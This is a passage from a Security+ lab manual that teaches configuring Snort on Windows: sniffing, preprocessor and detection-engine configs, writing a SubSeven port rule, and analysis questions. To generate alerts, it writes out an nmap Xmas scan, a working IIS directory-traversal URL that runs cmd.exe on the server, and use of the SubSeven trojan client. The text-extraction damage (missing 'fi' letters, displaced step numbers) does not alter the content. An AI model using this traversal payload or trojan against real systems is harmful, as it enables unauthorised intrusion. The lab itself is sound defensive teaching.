same characteristics. Detecting this legitimate trafc and labeling it as suspect is called a false positive.
A rule that is too specic may not catch an attack in all circumstances, thereby allowing an attack to go
undetected and resulting in a false negative.
In this lab, you will rst congure a Snort preprocessor to detect the anomalous trafc and analyze
the logs on a Windows-based system. Next, you will congure Snort to use the detection engine and
detect an attack based on signatures. Lastly, you will write and test your own rulesets.
Learning Objectives
At the end of this lab, you’ll be able to
Explain the process by which Snort detects intrusions.
•
Dene preprocessor, detection engine, anomalous trafc, false positive, and false negative.•
Congure Snort to use preprocessors and rulesets.•
Analyze the Snort alert le.•
Create a rule, given the characteristics of a specic attack.•
S
90 minutes
Lab 9.2w: Using an Intrusion Detection
System (Snort) in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
ch09.indd 270 11/17/10 11:34:25 AM

Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows
271
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
In addition, you will need
Snort
•
WinPcap•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
Step 2: Install Snort on the Windows 2003 Server PC.
Step 3: Use Snort as a sniffer.
Step 4: Create a Snort configuration that uses the preprocessor.
Step 5: Use an Xmas scan and directory traversal attack and check the logs (preprocessor).
Step 6: Create a Snort configuration that uses the detection engine.
Step 7: Use an Xmas scan and directory traversal attack a second time and check the logs
(preprocessor).
Step 8: Create a rule.
Step 9: Test the rule.
Step 10: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Install Snort on the Windows 2003 Server PC.
Double-click the Tools folder.
1.
Before you install Snort, you need to install WinPcap. WinPcap will allow you to capture
packets for analysis by Snort.
ch09.indd 271 11/17/10 11:34:25 AM

Chapter 9: Preparing for and Detecting Attacks
272
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Install WinPcap.2.
Double-click Winpcap_3_0.a.
On the WinPcap 3.0 Installer screen, click Next.b.
On the Welcome to the WinPcap 3.0 Setup Wizard screen, click Finish.c.
On the License Agreement screen, click Yes, I Agree with All the Terms of the License d.
Agreement, and click Next.
On the Installation Complete screen, click OK.
e.
Install Snort.3.
Double-click snort_2_8_6_1.a.
On the License Agreement screen, click I Agree.b.
On the Installation Options screen, select I Do Not Intend to Log to a Database and click Next.c.
On the Choose Components screen, click Next.d.
On the Choose Install Location screen, click Install.e.
On the Installation Complete screen, click Close.f.
On the Snort Setup screen, click OK.g.
Close the Tools folder.h.
Step 3: Use Snort as a sniffer.
On the Windows 2003 Server computer:
Choose Start | Run.
1.
In the Open eld, type 2. cmd and press e n t e r .
On the command line, type
3. cd c:\snort\bin and press e n t e r .
Type
4. snort –h and press e n t e r . This displays the help le for the command-line options you
can use with Snort.
What is the option for verbose output?
a.
What is the option to see the version of Snort?b.
Type 5. snort –vde and press e n t e r .
The
• v option puts Snort in verbose mode, in which it will dump trafc to the screen.
The
• d option shows the network layer headers.
The
• e option shows the data link layer headers.
On the Windows XP computer:
Choose Start | Run.
6.
ch09.indd 272 11/17/10 11:34:26 AM

Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows
273
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
In the Open eld, type 7. cmd and press e n t e r .
Type
8. ping 192.168.100.102 and press e n t e r .
On the Windows 2003 Server PC:
Observe that Snort will be dumping the contents of the ping to the screen.
Press
9. c t r l -c to stop Snort.
Step 4: Create a Snort configuration that uses the preprocessor.
You will use the Notepad text editor to create a conguration le for Snort. You will name the le
snort_preprocessor.conf.
On the command line, type
1. notepad c:\snort\etc\snort_preprocessor.conf and press e n t e r .
Click Yes to create the le.
2.
In Notepad, type the following lines:3.
var HOME_NET 192.168.100.0/24
var EXTERNAL_NET any
var RULE_PATH c:\snort\rules
preprocessor stream4_detect_scans
The rst three lines are variable settings. They are the values that preprocessors and rules
les will use when they need to know what the internal or home network is, what is
considered untrusted or external trafc, and where to nd the rules les. The last line is the
preprocessor that you will be calling to process the trafc and detect scans.
When you are nished, choose File | Save.
4.
Minimize Notepad.5.
Step 5: Use an Xmas scan and directory traversal attack and check the logs (preprocessor).
Type
1. snort –l c:\snort\log –c c:\snort\etc\snort_preprocessor.conf and press e n t e r .
The –l option species the location of the output log les and the –c option species the
location of the conguration le. The preprocessor that you congured Snort to use includes
a preprocessor to detect a port scan.
On the Windows XP machine:
Choose Start | Run and press 2. e n t e r .
Type
3. cmd and press e n t e r .
At the command line, type
4. nmap –sX 192.168.100.102 and press e n t e r .
The X option in the preceding command indicates to send an Xmas scan. It is called an Xmas
scan because the packets that are sent have all of the TCP ags on, or “lit up like a Christmas
tree.” This is a type of packet that would not be seen in normal network trafc.
ch09.indd 273 11/17/10 11:34:26 AM

Chapter 9: Preparing for and Detecting Attacks
274
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
This scan should be nished in just a few seconds and should respond with a standard list of
open ports.
Next, you will attempt a directory traversal attack against the web server.
Choose Start | Internet Explorer.
5.
In the address bar of Internet Explorer, type 6. http://192.168.100.102/scripts/..%255c../
winnt/system32/cmd.exe?/c+dir+\winnt and press
e n t e r .
Note that you now have a listing of the Winnt folder.
On the Windows 2003 Server PC:
In the Command Prompt window, press
7. c t r l -c. This will stop Snort.
You will see the Snort summary output screen, shown in Figure 9-3.
How many packets did Snort receive?
a.
How many of the packets were TCP?b.
How many alerts are there?c.
You will now look at the alert.ids le, which contains the alerts that were logged.
Choose Start | Run.
8.
Type 9. C:\snort\log and press e n t e r .
Right-click alert.ids and select Open.
10.
Figure 9-3 Snort summary output screen
ch09.indd 274 11/17/10 11:34:27 AM

Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows
275
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Select the WordPad program and click OK. Figure 9-4 shows the alert.ids le.11.
Scroll down and you will quickly see that all the alerts were generated by the Xmas scan.
There are no entries for the directory traversal attack because the preprocessor is detecting
anomalous transport layer trafc. The Xmas scan generates anomalous trafc, but the
directory traversal attack does not.
Take a look at some of the elements in the alert:
[**] [111:10:1] (spp_stream4) STEALTH ACTIVITY (XMAS scan) detection [**]
01/24-01:11:27.608520 192.168.100.101:56741 -> 192.168.100.102:977
TCP TTL:43 TOS:0x0 ID:56066 IpLen:20 DgmLen:40
**U*P**F Seq: 0x0 Ack: 0x0 Win: 0x1000 TcpLen: 20 UrgPtr: 0x0
[111:10:1]• This is the Snort ID and Revision number.
(spp_stream4) STEALTH ACTIVITY (XMAS scan) detection
• This is
the preprocessor that triggered the alert.
**U*P**F
• This shows you that the Urgent, Push, and Fin ags are set on the packet
that was captured.
Figure 9-4 The alert.ids le
ch09.indd 275 11/17/10 11:34:27 AM

Chapter 9: Preparing for and Detecting Attacks
276
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Close WordPad.12.
In the C:\snort\log window, select all les and folders and delete them.13.
Minimize the C:\snort\log window.14.
Step 6: Create a Snort configuration that uses the detection engine.
In Notepad, delete the line
1. preprocessor stream4: detect_scans.
Add the following lines to the bottom of the le:
2.
var HTTP_SERVERS 192.168.100.102
var HTTP_PORTS 80
preprocessor flow
include classification.config
include $RULE_PATH/web-misc.rules
Choose File | Save As.3.
In the Save In combo box, navigate to c:\snort\etc\.4.
In the File Name combo box, type 5. snort_detection.conf.
Make sure the Save as Type combo box is set to All Files. If not, the le will be saved with
6.
a .txt extension and the exercise will not work as written.
Click Save.
7.
In the preceding conguration, you are adding the variables for your web server’s IP address
and port address. The ow preprocessor will be used to help prepare the captured data for the
detection engine. This preprocessing is needed by the web-misc.rules le to work correctly.
The line
include classification.config is used to help classify the different alerts
that take place. The
web-misc.rules line refers to the le that contains the signature the
detection engine will be looking for. Take a look at the rules le now; you will be writing one
of your own later in the lab exercise.
Choose Start | Run.
8.
Type 9. c:\snort\rules and press e n t e r .
Right-click web-misc.rules and select Open With.
10.
Select WordPad and click OK.11.
Choose Edit | Find.12.
Type 13. :1113 and click Find Next.
This will take you to the line that has the rule that will alert on the directory traversal
attack. 1113 is the SID (Snort ID). This is the unique ID that Snort uses when referencing
particular signatures.
ch09.indd 276 11/17/10 11:34:27 AM

Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows
277
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Here is the rule entry:
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS
(msg:"WEB-MISC http directory traversal"; flow:to_server,established;
content:"../"; reference:arachnids,297; classtype:attempted-recon; sid:1113;
rev:5;)
A rule is made up of a rule header and a rule body. The rule header contains the rule action,
protocol, source, and destination. The rule action is what will take place if the conditions in
the rest of the rule are met. In this case it will set off an alert.
The protocol that the rule is checking for is TCP.
The source and destination are $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS.
This portion is checking for trafc that is coming from an external network. The word
“any” refers to any port. The -> signies the direction the trafc is going in, which is to the
HTTP server on the HTTP port. Recall that these are variables that you established in the
conguration le.
While the rule body is not necessary for the rule to work, it allows you to add more precision
to the rule. Each section of the body is in the form
optionname: option;
In the preceding rule, the option names are
msg• This sets the message that will show up in the alert logs.
flow• This denes the packet’s direction, in this case from a web client to the web server,
and that the connection must be established (which means the three-way handshake must
have been completed).
content"../"• This tells the detection engine to look for these characters in the packet.
This is the string of characters that actually performs the directory traversal.
reference:arachnids,297;• This is for external references to nd out more about
the rule and the attack the rule is alerting on. In this case it refers to advanced reference
archive of current heuristics for network intrusion detection systems. It is a database of
network attack signatures hosted at www.whitehats.com.
classtype:attempted-recon• This allows you to set a meaningful categorization
for a rule. It can then be used to set severity as well as other uses for logging and analysis.
sid:1113• This is the Snort ID.
rev:5;• This is the rule revision number.
Close the web-misc.rules le.
14.
Close the c:\snort\rules window.15.
ch09.indd 277 11/17/10 11:34:28 AM

Chapter 9: Preparing for and Detecting Attacks
278
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Step 7: Use an Xmas scan and directory traversal attack a second time and check the logs
(preprocessor).
On the command line, type
1. snort –l c:\snort\log –c c:\snort\etc\snort_detection.conf
and press
e n t e r .
On the Windows XP computer:
On the command line, type
2. nmap –sX 192.168.100.102 and press e n t e r .
After a couple of seconds, the scan will complete.
Restore Internet Explorer and click the Refresh button.
3.
On the Windows 2003 Server computer:
In the Command Prompt window, press
4. c t r l -c. This will stop Snort.
You will get the Snort summary output screen.
How many packets did Snort receive?
a.
How many of the packets were TCP?b.
How many alerts are there?c.
Why is the number of alerts so different from the number of alerts in the previous run d.
of Snort?
Restore the C:\snort\log window.
5.
Double-click the alert le.6.
Notice that there are no alerts for the Xmas scan but there is an entry for the directory
traversal attack:
[**] [1:1113:5] WEB-MISC http directory traversal [**]
[Classification: Attempted Information Leak] [Priority: 2]
01/24-02:53:05.992430 192.168.100.101:1068 -> 192.168.100.102:80
TCP TTL:128 TOS:0x0 ID:650 IpLen:20 DgmLen:347 DF
***AP*** Seq: 0x1E0E2E16 Ack: 0x10FA0313 Win: 0xFAF0 TcpLen: 20
[Xref => arachnids 297]
Close the log le.7.
Delete the logs.8.
Step 8: Create a rule.
You will start by writing a simple rule that will detect a SubSeven connection attempt.
Choose Start | Run.
1.
In the Open eld, type 2. notepad and press e n t e r .
ch09.indd 278 11/17/10 11:34:28 AM

Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows
279
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
In Notepad, type the following:3.
alert tcp any any -> any 27374 (msg:"SubSeven Connection Attempt";)
Choose File | Save As.4.
In the Save In combo box, navigate to c:\snort\rules\.5.
In the File Name combo box, type 6. subseven.rules.
Make sure the Save as Type combo box is set to All Files. If it is not, the le will be saved with
7.
a .txt extension.
Click Save.
8.
In the preceding rule, you are telling Snort to alert you if any TCP trafc coming from any
IP and port attempts to connect to any computer on port 27374. It then gives you a message of
“SubSeven Connection Attempt.”
Click Open and select snort_detection.conf.
9.
Keep only the rst three lines and delete the rest. The lines you will delete are10.
var HTTP_SERVERS 192.168.100.102
var HTTP_PORTS 80
preprocessor flow
include classification.config
include $RULE_PATH/web-misc.rules
Add the line 11. include $RULE_PATH/subseven.rules.
Choose File | Save As.
12.
In the Save In combo box, navigate to c:\snort\etc\.13.
In the File Name combo box, type 14. snort_subseven.conf.
Make sure the Save as Type combo box is set to All Files. If it is not, the le will be saved with
15.
a .txt extension.
Click Save.
16.
Close Notepad.17.
On the command line, type 18. snort –l c:\snort\log –c c:\snort\etc\snort_subseven.conf
and press
e n t e r .
Step 9: Test the rule.
On the Windows XP computer:
On the Desktop, open Tools | sub7 folder.
1.
Double-click subseven.2.
ch09.indd 279 11/17/10 11:34:28 AM

Chapter 9: Preparing for and Detecting Attacks
280
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
In the IP box, type 3. 192.168.100.102 and click Connect.
After a few seconds, click Disconnect.
4.
On the Windows 2003 Server PC:
Press
5. c t r l -c to stop Snort.
Double-click the alert le.
6.
Notice that your rule picked up the connection attempt by SubSeven.
Close the alert le.
7.
Delete the alert le.8.
Test the rule one more time.
On the command line, type
9. snort –l c:\snort\log –c c:\snort\etc\snort_subseven.conf
and press
e n t e r .
On the Windows XP computer:
At the command prompt, type
10. telnet 192.168.100.102 27347 and press e n t e r three times.
On the Windows 2003 Server PC:
Press
11. c t r l -c to stop Snort.
Restore Internet Explorer and click the Refresh button.
12.
Double-click the alert le.13.
Notice that your rule picked up the connection attempt by the telnet command. This is a false
positive. In order for this rule to be accurate, it will need further modication.
Can you think of some ways that you could nd more information about SubSeven to create a
more precise rule?
Close the alert le.
14.
Step 10: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
At the Shutdown Windows screen, click the drop-down arrow and select Log Off Administrator.2.
Click OK.3.
ch09.indd 280 11/17/10 11:34:29 AM

Lab 9.2w: Using an Intrusion Detection System (Snort) in Windows
281
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Lab 9.2 Analysis Questions
The following questions apply to the lab in this section:
What is the command for Snort to act as a sniffer and dump all output to a log folder?
1.
Write the conguration le that will use the frag4 preprocessor as well as the web-misc and 2.
dos rules.
In the alert log, you nd the following alert:
3.
[**] [1:273:7] DOS IGMP dos attack [**] [Classification: Attempted Denial of
Service]
[Priority: 2] 01/25-08:01:36.973062 48.172.4.8 -> 192.168.100.202
IGMP TTL:255 TOS:0x0 ID:34717 IpLen:20 DgmLen:36 MF
Frag Offset: 0x0001 Frag Size: 0x0010
What type of attack is it?a.
What is the IP address of the offending computer?b.
What is the Snort ID and what revision of the rule is it?c.
You have read that there is a new attack called Rh1n0 that targets computers on port 37332 4.
and contains the following string of characters: “all your bases are belong to us”.
Write a rule that would alert you when this attack was attempted.
Lab 9.2 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
alerts
anomalous trafc
detection engine
false negative
ch09.indd 281 11/17/10 11:34:29 AM

Chapter 9: Preparing for and Detecting Attacks
282
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
false positive
intrusion detection system (IDS)
preprocessor
ruleset
signatures
sniffer
Snort
1. Creating a rule that is too general can lead to an alert that is a(n) _______________________.
2. The _______________ is used to detect anomalous trafc and process the data.
3. The _________________ contains the conditions that the detection engine uses to look for a
match when analyzing the data.
4. An IDS can detect potential malicious usage through analysis of _______________.
5. An IDS uses a(n) ______________ to capture data for analysis.
Suggested Experiments
Use a sniffer such as Snort or Wireshark to capture SubSeven connection attempts. See if you 1.
can discover the content that is unique to it and write a rule to alert on future attempts.
Investigate how IDS/IPS systems are implemented on routers and Wireless networks. Look
2.
at the following URL: http://www.cisco.com/en/US/docs/solutions/Enterprise/Mobility/
secwlandg20/wireless_ips.html#wp873471
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapters 13 and 15.
Snort
• www.snort.org
Lab 9.3: Backing Up and Restoring Data
Backing up data is one of the most important security measures that you can implement. Disasters
may happen even with an expertly congured rewall, up-to-date virus signatures, and an intrusion
detection system running. If the data is destroyed or corrupted, the only hope you have of retrieving
the data is from a properly congured backup.
A backup is simply a copy of the data you have, sometimes in compressed format. A backup job is
an instruction to the computer that identies the date, time, and les designated to be backed up. Files
will be backed up to the backup media. This can be a network share, a tape device, or some other drive
of appropriate size.
ch09.indd 282 11/17/10 11:34:29 AM
